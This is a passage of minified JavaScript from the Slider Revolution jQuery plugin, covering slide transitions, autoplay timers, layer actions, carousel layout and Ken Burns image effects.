punchgs.TimelineLite,_R.prepareCarousel(o,l),letItFree(t,r,a,n,i,l),o.transition=0,o.firststart=0;else{(l=new punchgs.TimelineLite({onComplete:function(){letItFree(t,r,a,n,i,l)}})).add(punchgs.TweenLite.set(r.find(".defaultimg"),{opacity:0})),l.pause(),_R.animateTheCaptions&&_R.animateTheCaptions({slide:n,opt:o,preset:!0}),1==o.firststart&&(punchgs.TweenLite.set(i,{autoAlpha:0}),o.firststart=0),punchgs.TweenLite.set(i,{zIndex:18}),punchgs.TweenLite.set(n,{autoAlpha:0,zIndex:20}),"prepared"==n.data("differentissplayed")&&(n.data("differentissplayed","done"),n.data("transition",n.data("savedtransition")),n.data("slotamount",n.data("savedslotamount")),n.data("masterspeed",n.data("savedmasterspeed"))),n.data("fstransition")!=undefined&&"done"!=n.data("differentissplayed")&&(n.data("savedtransition",n.data("transition")),n.data("savedslotamount",n.data("slotamount")),n.data("savedmasterspeed",n.data("masterspeed")),n.data("transition",n.data("fstransition")),n.data("slotamount",n.data("fsslotamount")),n.data("masterspeed",n.data("fsmasterspeed")),n.data("differentissplayed","prepared")),n.data("transition")==undefined&&n.data("transition","random");var u=n.data("transition")!==undefined?n.data("transition").split(","):"fade",h=n.data("nexttransid")==undefined?-1:n.data("nexttransid");"on"==n.data("randomtransition")?h=Math.round(Math.random()*u.length):h+=1,h==u.length&&(h=0),n.data("nexttransid",h);var p=u[h];o.ie&&("boxfade"==p&&(p="boxslide"),"slotfade-vertical"==p&&(p="slotzoom-vertical"),"slotfade-horizontal"==p&&(p="slotzoom-horizontal")),_R.isIE(8)&&(p=11),l=_R.animateSlide(0,p,t,n,i,r,a,l),"on"==r.data("kenburns")&&(_R.startKenBurn(r,o),l.add(punchgs.TweenLite.set(r,{autoAlpha:0}))),l.pause()}_R.scrollHandling&&(_R.scrollHandling(o,!0,0),l.eventCallback("onUpdate",(function(){_R.scrollHandling(o,!0,0)}))),"off"!=o.parallax.type&&o.parallax.firstgo==undefined&&_R.scrollHandling&&(o.parallax.firstgo=!0,o.lastscrolltop=-999,_R.scrollHandling(o,!0,0),setTimeout((function(){o.lastscrolltop=-999,_R.scrollHandling(o,!0,0)}),210),setTimeout((function(){o.lastscrolltop=-999,_R.scrollHandling(o,!0,0)}),420)),_R.animateTheCaptions?"carousel"===o.sliderType&&"on"===o.carousel.showLayersAllTime?(jQuery.each(o.li,(function(e){o.carousel.allLayersStarted?_R.animateTheCaptions({slide:jQuery(o.li[e]),opt:o,recall:!0}):o.li[e]===n?_R.animateTheCaptions({slide:jQuery(o.li[e]),maintimeline:l,opt:o,startslideanimat:0}):_R.animateTheCaptions({slide:jQuery(o.li[e]),opt:o,startslideanimat:0})})),o.carousel.allLayersStarted=!0):_R.animateTheCaptions({slide:n,opt:o,maintimeline:l,startslideanimat:0}):l!=undefined&&setTimeout((function(){l.resume()}),30),punchgs.TweenLite.to(n,.001,{autoAlpha:1})},letItFree=function(e,t,i,n,a,r){var o=e[0].opt;"carousel"===o.sliderType||(o.removePrepare=0,punchgs.TweenLite.to(t.find(".defaultimg"),.001,{zIndex:20,autoAlpha:1,onComplete:function(){removeSlots(e,o,n,1)}}),n.index()!=a.index()&&punchgs.TweenLite.to(a,.2,{zIndex:18,autoAlpha:0,onComplete:function(){removeSlots(e,o,a,1)}})),e.find(".active-revslide").removeClass("active-revslide"),e.find(".processing-revslide").removeClass("processing-revslide").addClass("active-revslide"),o.act=n.index(),o.c.attr("data-slideactive",e.find(".active-revslide").data("index")),"scroll"!=o.parallax.type&&"scroll+mouse"!=o.parallax.type&&"mouse+scroll"!=o.parallax.type||(o.lastscrolltop=-999,_R.scrollHandling(o)),r.clear(),i.data("kbtl")!=undefined&&(i.data("kbtl").reverse(),i.data("kbtl").timeScale(25)),"on"==t.data("kenburns")&&(t.data("kbtl")!=undefined?(t.data("kbtl").timeScale(1),t.data("kbtl").play()):_R.startKenBurn(t,o)),n.find(".rs-background-video-layer").each((function(e){if(_ISM&&!o.fallbacks.allowHTML5AutoPlayOnAndroid)return!1;var t=jQuery(this);_R.resetVideo(t,o,!1,!0),punchgs.TweenLite.fromTo(t,1,{autoAlpha:0},{autoAlpha:1,ease:punchgs.Power3.easeInOut,delay:.2,onComplete:function(){_R.animcompleted&&_R.animcompleted(t,o)}})})),a.find(".rs-background-video-layer").each((function(e){if(_ISM)return!1;var t=jQuery(this);_R.stopVideo&&(_R.resetVideo(t,o),_R.stopVideo(t,o)),punchgs.TweenLite.to(t,1,{autoAlpha:0,ease:punchgs.Power3.easeInOut,delay:.2})}));var s={};if(s.slideIndex=n.index()+1,s.slideLIIndex=n.index(),s.slide=n,s.currentslide=n,s.prevslide=a,o.last_shown_slide=a.index(),e.trigger("revolution.slide.onchange",s),e.trigger("revolution.slide.onafterswap",s),o.startWithSlide!==undefined&&"done"!==o.startWithSlide&&"carousel"===o.sliderType){for(var l=o.startWithSlide,c=0;c<=o.li.length-1;c++)jQuery(o.li[c]).data("originalindex")===o.startWithSlide&&(l=c);0!==l&&_R.callingNewSlide(o.c,l),o.startWithSlide="done"}o.duringslidechange=!1;var d=a.data("slide_on_focus_amount"),u=a.data("hideafterloop");0!=u&&u<=d&&o.c.revremoveslide(a.index());var h=-1===o.nextSlide||o.nextSlide===undefined?0:o.nextSlide;o.rowzones!=undefined&&(h=h>o.rowzones.length?o.rowzones.length:h),o.rowzones!=undefined&&0<o.rowzones.length&&o.rowzones[h]!=undefined&&0<=h&&h<=o.rowzones.length&&0<o.rowzones[h].length&&_R.setSize(o)},removeAllListeners=function(e,t){e.children().each((function(){try{jQuery(this).die("click")}catch(e){}try{jQuery(this).die("mouseenter")}catch(e){}try{jQuery(this).die("mouseleave")}catch(e){}try{jQuery(this).unbind("hover")}catch(e){}}));try{e.die("click","mouseenter","mouseleave")}catch(e){}clearInterval(t.cdint),e=null},countDown=function(e,t){t.cd=0,t.loop=0,t.stopAfterLoops!=undefined&&-1<t.stopAfterLoops?t.looptogo=t.stopAfterLoops:t.looptogo=9999999,t.stopAtSlide!=undefined&&-1<t.stopAtSlide?t.lastslidetoshow=t.stopAtSlide:t.lastslidetoshow=999,t.stopLoop="off",0==t.looptogo&&(t.stopLoop="on");var i=e.find(".tp-bannertimer");e.on("stoptimer",(function(){var e=jQuery(this).find(".tp-bannertimer");e[0].tween.pause(),"on"==t.disableProgressBar&&e.css({visibility:"hidden"}),t.sliderstatus="paused",_R.unToggleState(t.slidertoggledby)})),e.on("starttimer",(function(){t.forcepause_viatoggle||(1!=t.conthover&&1!=t.videoplaying&&t.width>t.hideSliderAtLimit&&1!=t.tonpause&&1!=t.overnav&&1!=t.ssop&&(1===t.noloopanymore||t.viewPort.enable&&!t.inviewport||(i.css({visibility:"visible"}),i[0].tween.resume(),t.sliderstatus="playing")),"on"==t.disableProgressBar&&i.css({visibility:"hidden"}),_R.toggleState(t.slidertoggledby))})),e.on("restarttimer",(function(){if(!t.forcepause_viatoggle){var e=jQuery(this).find(".tp-bannertimer");if(t.mouseoncontainer&&"on"==t.navigation.onHoverStop&&!_ISM)return!1;1===t.noloopanymore||t.viewPort.enable&&!t.inviewport||1==t.ssop||(e.css({visibility:"visible"}),e[0].tween.kill(),e[0].tween=punchgs.TweenLite.fromTo(e,t.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:n,delay:1}),t.sliderstatus="playing"),"on"==t.disableProgressBar&&e.css({visibility:"hidden"}),_R.toggleState(t.slidertoggledby)}})),e.on("nulltimer",(function(){i[0].tween.kill(),i[0].tween=punchgs.TweenLite.fromTo(i,t.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:n,delay:1}),i[0].tween.pause(0),"on"==t.disableProgressBar&&i.css({visibility:"hidden"}),t.sliderstatus="paused"}));var n=function(){0==jQuery("body").find(e).length&&(removeAllListeners(e,t),clearInterval(t.cdint)),e.trigger("revolution.slide.slideatend"),1==e.data("conthover-changed")&&(t.conthover=e.data("conthover"),e.data("conthover-changed",0)),_R.callingNewSlide(e,1)};i[0].tween=punchgs.TweenLite.fromTo(i,t.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:n,delay:1}),1<t.slideamount&&(0!=t.stopAfterLoops||1!=t.stopAtSlide)?e.trigger("starttimer"):(t.noloopanymore=1,e.trigger("nulltimer")),e.on("tp-mouseenter",(function(){t.mouseoncontainer=!0,"on"!=t.navigation.onHoverStop||_ISM||(e.trigger("stoptimer"),e.trigger("revolution.slide.onpause"))})),e.on("tp-mouseleft",(function(){t.mouseoncontainer=!1,1!=e.data("conthover")&&"on"==t.navigation.onHoverStop&&(1==t.viewPort.enable&&t.inviewport||0==t.viewPort.enable)&&(e.trigger("revolution.slide.onresume"),e.trigger("starttimer"))}))},vis=function(){var e,t,i={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"};for(e in i)if(e in document){t=i[e];break}return function(i){return i&&document.addEventListener(t,i,{pasive:!0}),!document[e]}}(),restartOnFocus=function(){jQuery(".rev_redraw_on_blurfocus").each((function(){var e=jQuery(this)[0].opt;if(e==undefined||e.c==undefined||0===e.c.length)return!1;1!=e.windowfocused&&(e.windowfocused=!0,punchgs.TweenLite.delayedCall(.3,(function(){"on"==e.fallbacks.nextSlideOnWindowFocus&&e.c.revnext(),e.c.revredraw(),"playing"==e.lastsliderstatus&&e.c.revresume()})))}))},lastStatBlur=function(){jQuery(".rev_redraw_on_blurfocus").each((function(){var e=jQuery(this)[0].opt;e.windowfocused=!1,e.lastsliderstatus=e.sliderstatus,e.c.revpause();var t=e.c.find(".active-revslide .slotholder"),i=e.c.find(".processing-revslide .slotholder");"on"==i.data("kenburns")&&_R.stopKenBurn(i,e),"on"==t.data("kenburns")&&_R.stopKenBurn(t,e)}))},tabBlurringCheck=function(){var e=document.documentMode===undefined,t=window.chrome;1!==jQuery("body").data("revslider_focus_blur_listener")&&(jQuery("body").data("revslider_focus_blur_listener",1),e&&!t?jQuery(window).on("focusin",(function(){restartOnFocus()})).on("focusout",(function(){lastStatBlur()})):window.addEventListener?(window.addEventListener("focus",(function(e){restartOnFocus()}),{capture:!1,passive:!0}),window.addEventListener("blur",(function(e){lastStatBlur()}),{capture:!1,passive:!0})):(window.attachEvent("focus",(function(e){restartOnFocus()})),window.attachEvent("blur",(function(e){lastStatBlur()}))))},getUrlVars=function(e){for(var t,i=[],n=window.location.href.slice(window.location.href.indexOf(e)+1).split("_"),a=0;a<n.length;a++)n[a]=n[a].replace("%3D","="),t=n[a].split("="),i.push(t[0]),i[t[0]]=t[1];return i}}(jQuery),function($){"use strict";function getScrollRoot(){var e,t=document.documentElement,i=document.body,n=(void 0!==window.pageYOffset?window.pageYOffset:null)||i.scrollTop||t.scrollTop;return t.scrollTop=i.scrollTop=n+(n>0)?-1:1,(e=t.scrollTop!==n?t:i).scrollTop=n,e}var _R=jQuery.fn.revolution,_ISM=_R.is_mobile(),extension={alias:"Actions Min JS",name:"revolution.extensions.actions.min.js",min_core:"5.4.5",version:"2.1.0"};jQuery.extend(!0,_R,{checkActions:function(e,t,i){if("stop"===_R.compare_version(extension).check)return!1;checkActions_intern(e,t,i)}});var checkActions_intern=function(e,t,i){i&&jQuery.each(i,(function(i,n){n.delay=parseInt(n.delay,0)/1e3,e.addClass("tp-withaction"),t.fullscreen_esclistener||"exitfullscreen"!=n.action&&"togglefullscreen"!=n.action||(jQuery(document).keyup((function(t){27==t.keyCode&&jQuery("#rs-go-fullscreen").length>0&&e.trigger(n.event)})),t.fullscreen_esclistener=!0);var a="backgroundvideo"==n.layer?jQuery(".rs-background-video-layer"):"firstvideo"==n.layer?jQuery(".tp-revslider-slidesli").find(".tp-videolayer"):jQuery("#"+n.layer);switch(-1!=jQuery.inArray(n.action,["toggleslider","toggle_mute_video","toggle_global_mute_video","togglefullscreen"])&&e.data("togglelisteners",!0),n.action){case"togglevideo":jQuery.each(a,(function(t,i){var n=(i=jQuery(i)).data("videotoggledby");null==n&&(n=new Array),n.push(e),i.data("videotoggledby",n)}));break;case"togglelayer":jQuery.each(a,(function(t,i){var a=(i=jQuery(i)).data("layertoggledby");null==a&&(a=new Array),a.push(e),i.data("layertoggledby",a),i.data("triggered_startstatus",n.layerstatus)}));break;case"toggle_mute_video":case"toggle_global_mute_video":jQuery.each(a,(function(t,i){var n=(i=jQuery(i)).data("videomutetoggledby");null==n&&(n=new Array),n.push(e),i.data("videomutetoggledby",n)}));break;case"toggleslider":null==t.slidertoggledby&&(t.slidertoggledby=new Array),t.slidertoggledby.push(e);break;case"togglefullscreen":null==t.fullscreentoggledby&&(t.fullscreentoggledby=new Array),t.fullscreentoggledby.push(e)}switch(e.on(n.event,(function(){if("click"===n.event&&e.hasClass("tp-temporarydisabled"))return!1;var i="backgroundvideo"==n.layer?jQuery(".active-revslide .slotholder .rs-background-video-layer"):"firstvideo"==n.layer?jQuery(".active-revslide .tp-videolayer").first():jQuery("#"+n.layer);if("stoplayer"==n.action||"togglelayer"==n.action||"startlayer"==n.action){if(i.length>0){var a=i.data();void 0!==a.clicked_time_stamp&&(new Date).getTime()-a.clicked_time_stamp>150&&(clearTimeout(a.triggerdelayIn),clearTimeout(a.triggerdelayOut)),a.clicked_time_stamp=(new Date).getTime(),"startlayer"==n.action||"togglelayer"==n.action&&"in"!=i.data("animdirection")?(a.animdirection="in",a.triggerstate="on",_R.toggleState(a.layertoggledby),_R.playAnimationFrame&&(clearTimeout(a.triggerdelayIn),a.triggerdelayIn=setTimeout((function(){_R.playAnimationFrame({caption:i,opt:t,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"})}),1e3*n.delay))):("stoplayer"==n.action||"togglelayer"==n.action&&"out"!=i.data("animdirection"))&&(a.animdirection="out",a.triggered=!0,a.triggerstate="off",_R.stopVideo&&_R.stopVideo(i,t),_R.unToggleState(a.layertoggledby),_R.endMoveCaption&&(clearTimeout(a.triggerdelayOut),a.triggerdelayOut=setTimeout((function(){_R.playAnimationFrame({caption:i,opt:t,frame:"frame_999",triggerdirection:"out",triggerframein:"frame_0",triggerframeout:"frame_999"})}),1e3*n.delay)))}}else!_ISM||"playvideo"!=n.action&&"stopvideo"!=n.action&&"togglevideo"!=n.action&&"mutevideo"!=n.action&&"unmutevideo"!=n.action&&"toggle_mute_video"!=n.action&&"toggle_global_mute_video"!=n.action?(n.delay="NaN"===n.delay||NaN===n.delay?0:n.delay,_R.isSafari11()?actionSwitches(i,t,n,e):punchgs.TweenLite.delayedCall(n.delay,(function(){actionSwitches(i,t,n,e)}),[i,t,n,e])):actionSwitches(i,t,n,e)})),n.action){case"togglelayer":case"startlayer":case"playlayer":case"stoplayer":var r=(a=jQuery("#"+n.layer)).data();a.length>0&&void 0!==r&&(void 0!==r.frames&&"bytrigger"!=r.frames[0].delay||void 0===r.frames&&"bytrigger"!==r.start)&&(r.triggerstate="on")}}))},actionSwitches=function actionSwitches(tnc,opt,a,_nc){switch(a.action){case"scrollbelow":a.speed=void 0!==a.speed?a.speed:400,a.ease=void 0!==a.ease?a.ease:punchgs.Power2.easeOut,_nc.addClass("tp-scrollbelowslider"),_nc.data("scrolloffset",a.offset),_nc.data("scrolldelay",a.delay),_nc.data("scrollspeed",a.speed),_nc.data("scrollease",a.ease);var off=getOffContH(opt.fullScreenOffsetContainer)||0,aof=parseInt(a.offset,0)||0;off=off-aof||0,opt.scrollRoot=jQuery(document);var sobj={_y:opt.scrollRoot.scrollTop()};punchgs.TweenLite.to(sobj,a.speed/1e3,{_y:opt.c.offset().top+jQuery(opt.li[0]).height()-off,ease:a.ease,onUpdate:function(){opt.scrollRoot.scrollTop(sobj._y)}});break;case"callback":eval(a.callback);break;case"jumptoslide":switch(a.slide.toLowerCase()){case"+1":case"next":opt.sc_indicator="arrow",_R.callingNewSlide(opt.c,1);break;case"previous":case"prev":case"-1":opt.sc_indicator="arrow",_R.callingNewSlide(opt.c,-1);break;default:var ts=jQuery.isNumeric(a.slide)?parseInt(a.slide,0):a.slide;_R.callingNewSlide(opt.c,ts)}break;case"simplelink":window.open(a.url,a.target);break;case"toggleslider":opt.noloopanymore=0,"playing"==opt.sliderstatus?(opt.c.revpause(),opt.forcepause_viatoggle=!0,_R.unToggleState(opt.slidertoggledby)):(opt.forcepause_viatoggle=!1,opt.c.revresume(),_R.toggleState(opt.slidertoggledby));break;case"pauseslider":opt.c.revpause(),_R.unToggleState(opt.slidertoggledby);break;case"playslider":opt.noloopanymore=0,opt.c.revresume(),_R.toggleState(opt.slidertoggledby);break;case"playvideo":tnc.length>0&&_R.playVideo(tnc,opt);break;case"stopvideo":tnc.length>0&&_R.stopVideo&&_R.stopVideo(tnc,opt);break;case"togglevideo":tnc.length>0&&(_R.isVideoPlaying(tnc,opt)?_R.stopVideo&&_R.stopVideo(tnc,opt):_R.playVideo(tnc,opt));break;case"mutevideo":tnc.length>0&&_R.muteVideo(tnc,opt);break;case"unmutevideo":tnc.length>0&&_R.unMuteVideo&&_R.unMuteVideo(tnc,opt);break;case"toggle_mute_video":tnc.length>0&&(_R.isVideoMuted(tnc,opt)?_R.unMuteVideo(tnc,opt):_R.muteVideo&&_R.muteVideo(tnc,opt)),_nc.toggleClass("rs-toggle-content-active");break;case"toggle_global_mute_video":!0===opt.globalmute?(opt.globalmute=!1,null!=opt.playingvideos&&opt.playingvideos.length>0&&jQuery.each(opt.playingvideos,(function(e,t){_R.unMuteVideo&&_R.unMuteVideo(t,opt)}))):(opt.globalmute=!0,null!=opt.playingvideos&&opt.playingvideos.length>0&&jQuery.each(opt.playingvideos,(function(e,t){_R.muteVideo&&_R.muteVideo(t,opt)}))),_nc.toggleClass("rs-toggle-content-active");break;case"simulateclick":tnc.length>0&&tnc.click();break;case"toggleclass":tnc.length>0&&(tnc.hasClass(a.classname)?tnc.removeClass(a.classname):tnc.addClass(a.classname));break;case"gofullscreen":case"exitfullscreen":case"togglefullscreen":if(jQuery(".rs-go-fullscreen").length>0&&("togglefullscreen"==a.action||"exitfullscreen"==a.action)){jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen");var gf=opt.c.closest(".forcefullwidth_wrapper_tp_banner").length>0?opt.c.closest(".forcefullwidth_wrapper_tp_banner"):opt.c.closest(".rev_slider_wrapper");opt.minHeight=opt.oldminheight,opt.infullscreenmode=!1,opt.c.revredraw(),jQuery(window).trigger("resize"),_R.unToggleState(opt.fullscreentoggledby)}else if(0==jQuery(".rs-go-fullscreen").length&&("togglefullscreen"==a.action||"gofullscreen"==a.action)){var gf=opt.c.closest(".forcefullwidth_wrapper_tp_banner").length>0?opt.c.closest(".forcefullwidth_wrapper_tp_banner"):opt.c.closest(".rev_slider_wrapper");gf.addClass("rs-go-fullscreen"),opt.oldminheight=opt.minHeight,opt.minHeight=jQuery(window).height(),opt.infullscreenmode=!0,opt.c.revredraw(),jQuery(window).trigger("resize"),_R.toggleState(opt.fullscreentoggledby)}break;default:var obj={};obj.event=a,obj.layer=_nc,opt.c.trigger("layeraction",[obj])}},getOffContH=function(e){if(null==e)return 0;if(e.split(",").length>1){var t=e.split(","),i=0;return t&&jQuery.each(t,(function(e,t){jQuery(t).length>0&&(i+=jQuery(t).outerHeight(!0))})),i}return jQuery(e).height()}}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i={alias:"Carousel Min JS",name:"revolution.extensions.carousel.min.js",min_core:"5.3.0",version:"1.2.1"};jQuery.extend(!0,t,{prepareCarousel:function(e,o,l,c){return"stop"!==t.compare_version(i).check&&(l=e.carousel.lastdirection=a(l,e.carousel.lastdirection),n(e),e.carousel.slide_offset_target=s(e),void(void 0!==c?r(e,l,!1,0):null==o?t.carouselToEvalPosition(e,l):r(e,l,!1)))},carouselToEvalPosition:function(e,i){var n=e.carousel;i=n.lastdirection=a(i,n.lastdirection);var o="center"===n.horizontal_align?(n.wrapwidth/2-n.slide_width/2-n.slide_globaloffset)/n.slide_width:(0-n.slide_globaloffset)/n.slide_width,s=t.simp(o,e.slideamount,!1),l=s-Math.floor(s),c=0,d=-1*(Math.ceil(s)-s),u=-1*(Math.floor(s)-s);c=l>=.3&&"left"===i||l>=.7&&"right"===i?d:l<.3&&"left"===i||l<.7&&"right"===i?u:c,c="off"===n.infinity?s<0?s:o>e.slideamount-1?o-(e.slideamount-1):c:c,n.slide_offset_target=c*n.slide_width,0!==Math.abs(n.slide_offset_target)?r(e,i,!0):t.organiseCarousel(e,i)},organiseCarousel:function(e,t,i,n){t=void 0===t||"down"==t||"up"==t||null===t||jQuery.isEmptyObject(t)?"left":t;for(var a=e.carousel,r=new Array,o=a.slides.length,s=("right"===a.horizontal_align&&e.width,0);s<o;s++){var l=s*a.slide_width+a.slide_offset;"on"===a.infinity&&(l=(l=l>a.wrapwidth-a.inneroffset&&"right"==t?a.slide_offset-(a.slides.length-s)*a.slide_width:l)<0-a.inneroffset-a.slide_width&&"left"==t?l+a.maxwidth:l),r[s]=l}var c=999;a.slides&&jQuery.each(a.slides,(function(n,s){var l=r[n];"on"===a.infinity&&(l=(l=l>a.wrapwidth-a.inneroffset&&"left"===t?r[0]-(o-n)*a.slide_width:l)<0-a.inneroffset-a.slide_width?"left"==t?l+a.maxwidth:"right"===t?r[o-1]+(n+1)*a.slide_width:l:l);var d=new Object;d.left=l+a.inneroffset;var u="center"===a.horizontal_align?(Math.abs(a.wrapwidth/2)-(d.left+a.slide_width/2))/a.slide_width:(a.inneroffset-d.left)/a.slide_width,h="center"===a.horizontal_align?2:1;if((i&&Math.abs(u)<c||0===u)&&(c=Math.abs(u),a.focused=n),d.width=a.slide_width,d.x=0,d.transformPerspective=1200,d.transformOrigin="50% "+a.vertical_align,"on"===a.fadeout)if("on"===a.vary_fade)d.autoAlpha=1-Math.abs(1/Math.ceil(a.maxVisibleItems/h)*u);else switch(a.horizontal_align){case"center":d.autoAlpha=Math.abs(u)<Math.ceil(a.maxVisibleItems/h-1)?1:1-(Math.abs(u)-Math.floor(Math.abs(u)));break;case"left":d.autoAlpha=u<1&&u>0?1-u:Math.abs(u)>a.maxVisibleItems-1?1-(Math.abs(u)-(a.maxVisibleItems-1)):1;break;case"right":d.autoAlpha=u>-1&&u<0?1-Math.abs(u):u>a.maxVisibleItems-1?1-(Math.abs(u)-(a.maxVisibleItems-1)):1}else d.autoAlpha=Math.abs(u)<Math.ceil(a.maxVisibleItems/h)?1:0;if(void 0!==a.minScale&&a.minScale>0)if("on"===a.vary_scale){d.scale=1-Math.abs(a.minScale/100/Math.ceil(a.maxVisibleItems/h)*u);a.slide_width,a.slide_width,d.scale,Math.abs(u)}else{d.scale=u>=1||u<=-1?1-a.minScale/100:(100-a.minScale*Math.abs(u))/100;a.slide_width,a.slide_width,a.minScale,Math.abs(u)}void 0!==a.maxRotation&&0!=Math.abs(a.maxRotation)&&("on"===a.vary_rotation?(d.rotationY=Math.abs(a.maxRotation)-Math.abs((1-Math.abs(1/Math.ceil(a.maxVisibleItems/h)*u))*a.maxRotation),d.autoAlpha=Math.abs(d.rotationY)>90?0:d.autoAlpha):d.rotationY=u>=1||u<=-1?a.maxRotation:Math.abs(u)*a.maxRotation,d.rotationY=u<0?-1*d.rotationY:d.rotationY),d.x=-1*a.space*u,d.left=Math.floor(d.left),d.x=Math.floor(d.x),d.scale,d.x,d.zIndex=Math.round(100-Math.abs(5*u)),d.transformStyle="3D"!=e.parallax.type&&"3d"!=e.parallax.type?"flat":"preserve-3d",punchgs.TweenLite.set(s,d)})),n&&(e.c.find(".next-revslide").removeClass("next-revslide"),jQuery(a.slides[a.focused]).addClass("next-revslide"),e.c.trigger("revolution.nextslide.waiting")),a.wrapwidth,a.slide_offset,a.maxwidth,a.slide_offset,a.wrapwidth}});var n=function(e){void 0===e.bw&&t.setSize(e);var i=e.carousel,n=t.getHorizontalOffset(e.c,"left"),a=t.getHorizontalOffset(e.c,"right");void 0===i.wrap&&function(e){var t=e.carousel;t.infbackup=t.infinity,t.maxVisiblebackup=t.maxVisibleItems,t.slide_globaloffset="none",t.slide_offset=0,t.wrap=e.c.find(".tp-carousel-wrapper"),t.slides=e.c.find(".tp-revslider-slidesli"),0!==t.maxRotation&&("3D"!=e.parallax.type&&"3d"!=e.parallax.type?punchgs.TweenLite.set(t.wrap,{perspective:1200,transformStyle:"flat"}):punchgs.TweenLite.set(t.wrap,{perspective:1600,transformStyle:"preserve-3d"})),void 0!==t.border_radius&&parseInt(t.border_radius,0)>0&&punchgs.TweenLite.set(e.c.find(".tp-revslider-slidesli"),{borderRadius:t.border_radius})}(e),i.slide_width="on"!==i.stretch?e.gridwidth[e.curWinRange]*e.bw:e.c.width(),i.maxwidth=e.slideamount*i.slide_width,i.maxVisiblebackup>i.slides.length+1&&(i.maxVisibleItems=i.slides.length+2),i.wrapwidth=i.maxVisibleItems*i.slide_width+(i.maxVisibleItems-1)*i.space,i.wrapwidth="auto"!=e.sliderLayout?i.wrapwidth>e.c.closest(".tp-simpleresponsive").width()?e.c.closest(".tp-simpleresponsive").width():i.wrapwidth:i.wrapwidth>e.ul.width()?e.ul.width():i.wrapwidth,i.infinity=i.wrapwidth>=i.maxwidth?"off":i.infbackup,i.wrapoffset="center"===i.horizontal_align?(e.c.width()-a-n-i.wrapwidth)/2:0,i.wrapoffset="auto"!=e.sliderLayout&&e.outernav?0:i.wrapoffset<n?n:i.wrapoffset;var r="hidden";"3D"!=e.parallax.type&&"3d"!=e.parallax.type||(r="visible"),"right"===i.horizontal_align?punchgs.TweenLite.set(i.wrap,{left:"auto",right:i.wrapoffset+"px",width:i.wrapwidth,overflow:r}):punchgs.TweenLite.set(i.wrap,{right:"auto",left:i.wrapoffset+"px",width:i.wrapwidth,overflow:r}),i.inneroffset="right"===i.horizontal_align?i.wrapwidth-i.slide_width:0,i.realoffset=Math.abs(i.wrap.position().left),i.windhalf=jQuery(window).width()/2},a=function(e,t){return null===e||jQuery.isEmptyObject(e)?t:void 0===e?"right":e},r=function(e,i,n,r){var o=e.carousel;i=o.lastdirection=a(i,o.lastdirection);var s=new Object,l=n?punchgs.Power2.easeOut:o.easing;s.from=0,s.to=o.slide_offset_target,r=void 0===r?o.speed/1e3:r,r=n?.4:r,void 0!==o.positionanim&&o.positionanim.pause(),o.positionanim=punchgs.TweenLite.to(s,r,{from:s.to,onUpdate:function(){o.slide_offset=o.slide_globaloffset+s.from,o.slide_offset=t.simp(o.slide_offset,o.maxwidth),t.organiseCarousel(e,i,!1,!1)},onComplete:function(){o.slide_globaloffset="off"===o.infinity?o.slide_globaloffset+o.slide_offset_target:t.simp(o.slide_globaloffset+o.slide_offset_target,o.maxwidth),o.slide_offset=t.simp(o.slide_offset,o.maxwidth),t.organiseCarousel(e,i,!1,!0);var a=jQuery(e.li[o.focused]);e.c.find(".next-revslide").removeClass("next-revslide"),n&&t.callingNewSlide(e.c,a.data("index"))},ease:l})},o=function(e,t){return Math.abs(e)>Math.abs(t)?e>0?e-Math.abs(Math.floor(e/t)*t):e+Math.abs(Math.floor(e/t)*t):e},s=function(e){var i=0,n=e.carousel;if(void 0!==n.positionanim&&n.positionanim.kill(),"none"==n.slide_globaloffset)n.slide_globaloffset=i="center"===n.horizontal_align?n.wrapwidth/2-n.slide_width/2:0;else{n.slide_globaloffset=n.slide_offset,n.slide_offset=0;var a=e.c.find(".processing-revslide").index(),r="center"===n.horizontal_align?(n.wrapwidth/2-n.slide_width/2-n.slide_globaloffset)/n.slide_width:(0-n.slide_globaloffset)/n.slide_width;r=t.simp(r,e.slideamount,!1),a=(a=a>=0?a:e.c.find(".active-revslide").index())>=0?a:0,i="off"===n.infinity?r-a:-function(e,t,i){var n=t-e,a=t-i-e;return n=o(n,i),a=o(a,i),Math.abs(n)>Math.abs(a)?a:n}(r,a,e.slideamount),i*=n.slide_width}return i}}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i={alias:"KenBurns Min JS",name:"revolution.extensions.kenburn.min.js",min_core:"5.4",version:"1.3.1"};jQuery.extend(!0,t,{stopKenBurn:function(e){if("stop"===t.compare_version(i).check)return!1;null!=e.data("kbtl")&&e.data("kbtl").pause()},startKenBurn:function(e,n,a){if("stop"===t.compare_version(i).check)return!1;var r=e.data(),o=e.find(".defaultimg"),s=o.data("lazyload")||o.data("src"),l=(r.owidth,r.oheight,"carousel"===n.sliderType?n.carousel.slide_width:n.ul.width()),c=n.ul.height();if(e.data("kbtl")&&e.data("kbtl").kill(),a=a||0,0==e.find(".tp-kbimg").length){var d=o.data("mediafilter");d=void 0===d?"":d,e.append('<div class="tp-kbimg-wrap '+d+'" style="z-index:2;width:100%;height:100%;top:0px;left:0px;position:absolute;"><img class="tp-kbimg" src="'+s+'" style="position:absolute;" width="'+r.owidth+'" height="'+r.oheight+'"></div>'),e.data("kenburn",e.find(".tp-kbimg"))}var u=function(e,t,i,n,a,r,o){var s=e*i,l=t*i,c=Math.abs(n-s),d=Math.abs(a-l),u=new Object;return u.l=(0-r)*c,u.r=u.l+s,u.t=(0-o)*d,u.b=u.t+l,u.h=r,u.v=o,u},h=function(e,t,i,n,a){var r=e.bgposition.split(" ")||"center center",o="center"==r[0]?"50%":"left"==r[0]||"left"==r[1]?"0%":"right"==r[0]||"right"==r[1]?"100%":r[0],s="center"==r[1]?"50%":"top"==r[0]||"top"==r[1]?"0%":"bottom"==r[0]||"bottom"==r[1]?"100%":r[1];o=parseInt(o,0)/100||0,s=parseInt(s,0)/100||0;var l=new Object;return 